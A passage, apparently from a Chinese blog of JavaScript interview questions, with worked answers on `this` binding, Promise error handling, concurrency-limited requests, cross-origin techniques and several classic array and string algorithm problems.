new Foo()得到一个空对象{} - 第二步向空对象中添加一个属性getName,值为一个函数
- 第三步
new {}.getName() - 等价于
var bar = new (new Foo().getName)(); console.log(bar) - 先
new Foo得到的实例对象上的getName方法,再将这个原型上getName方法当做构造函数继续new ,所以执行原型上的方法,打印3
2 写出打印结果,并分析出原因
var length = 10;
function fn() {
console.log(this.length);
}
var obj = {
length: 5,
method: function(fn) {
fn();
arguments[0]();
}
};
obj.method(fn, 1);
- 解析:首先,我们在全局定义了一个变量
length、一个对象obj和一个函数fn,length赋值为10。接下来是fn函数,输出this.length。对象obj中,obj.length是5,obj.method是一个函数。method函数里面的形参也是一个函数,这个函数里面调用了fn函数,arguments是一个伪数组,代表method函数实际接收到的参数列表,所以arguments[0] ()就代表了调用arguments里的第一项。obj.method(fn, 1)代表的就是调用obj当中的method函数,并且传递了两个参数,fn和1。 - 分析完了代码的含义,我们来看输出结果。
method函数当中调用的fn函数是全局当中的函数,所以this指向的是window,this.length就是10。上面说了,arguments[0] ()代表的是调用arguments里面的第一项,也就是传参进来的fn,所以这个this指向的是arguments,method函数接收的参数是两个,所以arguments.length就是2。最后的输出结果就是10 2
3 写出打印结果,并分析出原因
function a(xx){
this.x = xx;
return this;
};
var x = a(5);
var y = a(6);
console.log(x.x);
console.log(y.x);
- 解析:首先,我们在全局定义了一个变量
x、一个变量y和一个函数a,函数a当中的this.x等于接收到的参数,返回this,这里要注意,返回的不是this.x,而是this。接下来我们给x赋值,值为a(5),又给y进行赋值,值为a(6)。最后,我们输出x.x,y.x。 - 分析完代码的含义,我们来看输出结果。
a函数传了一个参数5,那么this.x就被赋值为了5,函数a的this指向的是window,也就是window.x = 5。上面我们说过,这个函数返回的是this,也就是this指向的window,x = a(5)就相当于window.x = window,此时的x被赋值为了window。下面又执行了y = a(6),也就是说,x的值再次发生了改变,边为了6,y则被赋值为了window。console.log(x.x)就相当于console.log(6.x),输出的自然是undefined。console.log(y.x),输出的相当于是console.log(window.x),得到的值自然是6。最后输出的结果为undefined 6
# 第10题 promise执行问题
//第一种
promise.then((res) => {
console.log('then:', res);
}).catch((err) => {
console.log('catch:', err);
})
//第二种
promise.then((res) => {
console.log('then:', res);
}, (err) => {
console.log('catch:', err);
})
- 第一种
catch方法可以捕获到catch之前整条promise链路上所有抛出的异常 - 第二种 then 方法的第二个参数捕获的异常依赖于上一个 Promise 对象的执行结果
promise.then(successCb, faildCd)接收两个函数作为参数,来处理上一个promise对象的结果。then f方法返回的是 promise 对象。第一种链式写法,使用catch,相当于给前面一个then方法返回的promise 注册回调,可以捕获到前面then没有被处理的异常。第二种是回调函数写法,仅为为上一个promise 注册异常回调。
如果是promise内部报错 reject 抛出错误后,then 的第二个参数就能捕获得到,如果then的第二个参数不存在,则catch方法会捕获到。
如果是then的第一个参数函数 resolve 中抛出了异常,即成功回调函数出现异常后,then的第二个参数reject 捕获捕获不到,catch方法可以捕获到。
# 第9题 promise解决并发请求
var urls = [
'http://jsonplaceholder.typicode.com/posts/1',
'http://jsonplaceholder.typicode.com/posts/2',
'http://jsonplaceholder.typicode.com/posts/3',
'http://jsonplaceholder.typicode.com/posts/4',
'http://jsonplaceholder.typicode.com/posts/5',
'http://jsonplaceholder.typicode.com/posts/6',
'http://jsonplaceholder.typicode.com/posts/7',
'http://jsonplaceholder.typicode.com/posts/8',
'http://jsonplaceholder.typicode.com/posts/9',
'http://jsonplaceholder.typicode.com/posts/10'
]
function loadDate (url) {
return new Promise((resolve, reject) => {
const xhr = new XMLHttpRequest()
xhr.onload = function () {
resolve(xhr.responseText)
}
xhr.open('GET', url)
xhr.send()
})
}
在 urls 数组中存放了 10 个接口地址。同时还定义了一个 loadDate 函数,这个函数接受一个 url 参数,返回一个 Promise 对象,该 Promise 在接口调用成功时返回 resolve,失败时返回 reject。
- 要求:任意时刻,同时下载的链接数量不可以超过 3 个。
- 试写出一段代码实现这个需求,要求尽可能快速地将所有接口中的数据得到。
解题思路
按照题意我们可以这样做,首先并发请求 3 个
url中的数据,当其中一条url请求得到数据后,立即发起对一条新url上数据的请求,我们要始终让并发数保持在 3 个,直到所有需要加载数据的url全部都完成请求并得到数据。
用 Promise 实现的思路就是,首先并发请求3个 url ,得到 3 个 Promise ,然后组成一个叫 promises 的数组。再不断的调用 Promise.race 来返回最快改变状态的 Promise ,然后从数组promises中删掉这个 Promise 对象,再加入一个新的 Promise,直到所有的 url 被取完,最后再使用 Promise.all 来处理一遍数组promises中没有改变状态的 Promise。
参考答案
var urls = [
'http://jsonplaceholder.typicode.com/posts/1',
'http://jsonplaceholder.typicode.com/posts/2',
'http://jsonplaceholder.typicode.com/posts/3',
'http://jsonplaceholder.typicode.com/posts/4',
'http://jsonplaceholder.typicode.com/posts/5',
'http://jsonplaceholder.typicode.com/posts/6',
'http://jsonplaceholder.typicode.com/posts/7',
'http://jsonplaceholder.typicode.com/posts/8',
'http://jsonplaceholder.typicode.com/posts/9',
'http://jsonplaceholder.typicode.com/posts/10'
]
function loadDate (url) {
return new Promise((resolve, reject) => {
const xhr = new XMLHttpRequest()
xhr.onload = function () {
resolve(xhr.responseText)
}
xhr.open('GET', url)
xhr.send()
})
}
function limitLoad(urls, handler, limit) {
// 对数组进行一个拷贝
const sequence = [].concat(urls)
let promises = [];
//实现并发请求达到最大值
promises = sequence.splice(0, limit).map((url, index) => {
// 这里返回的 index 是任务在数组 promises 的脚标
//用于在 Promise.race 后找到完成的任务脚标
return handler(url).then(() => {
return index
});
});
// 利用数组的 reduce 方法来以队列的形式执行
return sequence.reduce((last, url, currentIndex) => {
return last.then(() => {
// 返回最快改变状态的 Promise
return Promise.race(promises)
}).catch(err => {
// 这里的 catch 不仅用来捕获前面 then 方法抛出的错误
// 更重要的是防止中断整个链式调用
console.error(err)
}).then((res) => {
// 用新的 Promise 替换掉最快改变状态的 Promise
promises[res] = handler(sequence[currentIndex]).then(
() => { return res });
})
}, Promise.resolve()).then(() => {
return Promise.all(promises)
})
}
limitLoad(urls, loadDate, 3)
/*
因为 loadDate 函数也返回一个 Promise
所以当 所有图片加载完成后可以继续链式调用
limitLoad(urls, loadDate, 3).then(() => {
console.log('所有url数据请求成功');
}).catch(err => {
console.error(err);
})
*/
# 第8题 跨域问题
在你开发的过程中,什么情况下会遇到跨域问题,你是怎么解决的?
- API跨域可以通过服务器上nginx反向代理
- 本地webpack dev server可以设置 proxy,
new Image, 设src 的时候,图片需要设置Cors
cors需要后台配合设置HTTP响应头,如果请求不是简单请求(1. method:get,post,2. content-type:三种表单自带的content-type,3. 没有自定义的HTTP header),浏览器会先发送option预检请求,后端需要响应option请求,然后浏览器才会发送正式请求,cors通过白名单的形式允许指定的域发送请求
jsonp是浏览器会放过 img script标签引入资源的方式。所以可以通过后端返回一段执行js函数的脚本,将数据作为参数传入。然后在前端执行这段脚本。双方约定一个函数的名称。
联调的时候会需要跨域,线上前端站点域和后台接口不一致也需要跨域,开发时跨域可以通过代理服务器来转发请求,因为跨域本身是浏览器对请求的限制,常见的跨域处理还有JSONP和cors,jsonp是利用脚本资源请求本身就可以跨域的特性,通过与请求一起发送回调函数名,后台返回script脚本直接执行回调,但是由于资源请求是get类型,请求参数长度有限制,也不能进行post请求。cors需要后台配合设置HTTP响应头,如果请求不是简单请求(1. method:get,post,2. content-type:三种表单自带的content-type,3. 没有自定义的HTTP header),浏览器会先发送option预检请求,后端需要响应option请求,然后浏览器才会发送正式请求,cors通过白名单的形式允许指定的域发送请求
同源策略只是浏览器客户端的防护机制,当发现非同源HTTP请求时会拦截响应,但服务器依然处理了这个请求。 服务器端不拦截,所以在同源服务器下做代理,可以实现跨域。
# 第7题 下面输出什么
var length = 10
function fn(){
console.log(this.length)
}
var obj = {
length:5,
method:function(fn){
fn()
arguments[0]()
console.log(arguments,'arguments')
}
}
obj.method(fn) // 10 1
obj.method(fn, 123) // 10 2
var a = {n:1}
var b = a
a = {n:2}
a.x = a
console.log(a.x) // {n:2, x:{n:2,x:{n:2}}}

# 第6题 验证回文串
给定一个字符串,验证它是否是回文串,只考虑字母和数字字符,可以忽略字母的大小写。
说明:本题中,我们将空字符串定义为有效的回文串。
示例1
输入: "A man, a plan, a canal: Panama"
输出: true
示例 2:
输入: "race a car"
输出: false
思路
首先,去除字符串中的非字母和数字,然后,利用数组将字符串翻转,再和原字符串进行比较,即可得到结果。
详解
- 将传入的字符串,利用
toLowerCase()方法统一转化为小写,再利用正则表达式/[ ^ A-Za-z0-9]/g在字符串中去除非字母和数字,得到字符串arr。 - 将字符串
arr转换为数组,利用数组的方法反转数组,再将数组转为字符串newArr。 - 将字符串
arr和 字符串newArr进行比较,相等即为回文串,不相等则不为回文串
/**
* @param {string} s
* @return {boolean}
*/
const isPalindrome = (s) => {
// 方便比较,统一转化为小写,并去除非字母和数字
const arr = s.toLowerCase().replace(/[^A-Za-z0-9]/g, '');
// 将新字符串转换为数组,利用数组的方法获得反转的字符串
const newArr = arr.split('').reverse().join('');
// 将2个字符进行比较得出结果
return arr === newArr;
};
# 第5题 写一个函数来判断它是否是 3 的幂次方
给定一个整数,写一个函数来判断它是否是 3 的幂次方
输入: 27
输出: true
输入: 45
输出: false
题目分析
- 3 的幂,顾名思义,需要判断当前数字是否可以一直被 3 整除
- 特殊情况:如果 n === 1,即 3 的 0 次幂的情况,应输出 true
/**
* @param {number} n
* @return {boolean}
*/
const isPowerOfThree = function (n) {
if (n < 1) {
return false;
}
while (n > 1) {
// 如果该数字不能被 3 整除,则直接输出 false
if (n % 3 !== 0) {
return false;
} else {
n = n / 3;
}
}
return true;
};
递归求解
- 思路
或许,我们可以考虑使用递归的方法实现。递归的思路类似于循环,只不过将循环体改为方法的递归调用。
- 判断特殊情况
n === 1时,直接返回 true - 判断特殊情况
n <= 0时,直接返回 false - 若待定值 n 可以被 3 整除,则开始递归
- 若不满足上述条件,则返回 false
/**
* @param {number} n
* @return {boolean}
*/
const isPowerOfThree = function (n) {
// n === 1,即 3 的 0 次幂,返回 true
if (n === 1) {
return true;
}
if (n <= 0) {
return false;
}
if (n % 3 === 0) {
// 递归调用 isPowerOfThree 方法
return isPowerOfThree(n / 3);
}
return false;
};
# 第4题 旋转数组
给定一个数组,将数组中的元素向右移动 k 个位置,其中 k 是非负数
输入: [1,2,3,4,5,6,7] 和 k = 3
输出: [5,6,7,1,2,3,4]
解释:
向右旋转 1 步: [7,1,2,3,4,5,6]
向右旋转 2 步: [6,7,1,2,3,4,5]
向右旋转 3 步: [5,6,7,1,2,3,4]
- 首先计算出需要循环移动的次数;
- 通过数组的
unshift()和pop()方法实现旋转,循环执行k次。
unshift()方法将把它的参数插入数组的头部,并将已经存在的元素顺次地移到较高的下标处,该方法不会创建新数组,而是直接修改原数组。pop()方法将删除数组的最后一个元素,把数组长度减 1,并且返回它删除的元素的值
/**
* @param {number[]} nums
* @param {number} k
* @return {void} Do not return anything, modify nums in-place instead.
*/
const rotate = function (nums, k) {
const l = nums.length;
k = k % l;
for (let i = 0; i < k; i++) {
nums.unshift(nums.pop());
}
};
方法二
- 首先还是计算出需要截取的数组元素的长度;
- 通过数组的
splice()方法截取需要移动的元素,然后使用扩展运算符‘...‘将截取的元素当作参数,通过unshift()方法将截取的 元素放到数组的前边。
- splice() 方法可删除从 index 处开始的零个或多个元素,然后返回被删除的项目。
- 数组的扩展运算符...相当于将数组展开,主要的使用场景是用于数组复制、合并等。
- unshift() 方法的第一个参数将成为数组的 index 为0的新元素,如果还有第二个参数,它将成为 index 为1的新元素,以此类推。
/**
* @param {number[]} nums
* @param {number} k
* @return {void} Do not return anything, modify nums in-place instead.
*/
const rotate = function (nums, k) {
const l = nums.length;
k = k % l;
nums.unshift(...nums.splice(l - k, k));
};
# 第3题 修改嵌套层级很深对象的 key
// 有一个嵌套层次很深的对象,key 都是 a_b 形式 ,需要改成 ab 的形式,注意不能用递归。
const a = {
a_y: {
a_z: {
y_x: 6
},
b_c: 1
}
}
// {
// ay: {
// az: {
// yx: 6
// },
// bc: 1
// }
// }
方法1:序列化 JSON.stringify + 正则匹配
const regularExpress = (obj) => {
try {
const str = JSON.stringify(obj).replace(/_/g, "");
return JSON.parse(str);
} catch (error) {
return obj;
}
};;
方法2:递归
const recursion = (obj) => {
const keys = Object.keys(obj);
keys.forEach((key) => {
const newKey = key.replace(/_/g, "");
obj[newKey] = recursion(obj[key]);
delete obj[key];
});
return obj;
};
# 第2题 只出现一次的数字
给定一个非空整数数组,除了某个元素只出现一次以外,其余每个元素均出现两次。找出那个只出现了一次的元素。
示例 1:
输入: [2,2,1]
输出: 1
示例 2:
输入: [4,1,2,1,2]
输出: 4
- 遍历数组,由于需要返回值,这里使用map方法
- 使用过滤函数,过滤数组中值与当前遍历的元素的值相同的元素
- 现在得到了一个存在多个集合的数组,而数组中唯一值的那个元素的集合肯定值存在它自己
- 查询这个集合中长度只有1的集合,再取这个集合的第一个元素,即是只出现一次的数字
const singleNumber = (nums) => {
const numsGroup = nums.map(num => nums.filter(v => v === num));
return numsGroup.find(num => num.length === 1)[0];
};
# 第1题 两数之和
给定一个整数数组nums和一个目标值target,请你在该数组中找出和为目标值的那两个整数,并返回他们的数组下标。
示例
给定 nums = [2, 7, 11, 15], target = 9
因为 nums[0] + nums[1] = 2 + 7 = 9
所以返回 [0, 1]
- 遍历每个元素 x
- 并查找是否存在一个值与
target - x相等的目标元素
const twoSum = function (nums, target) {
for (let i = 0; i < nums.length; i++) {
for (let j = i + 1; j < nums.length; j++) {
if (nums[i] + nums[j] === target) {
return [i, j];
}
}
}
};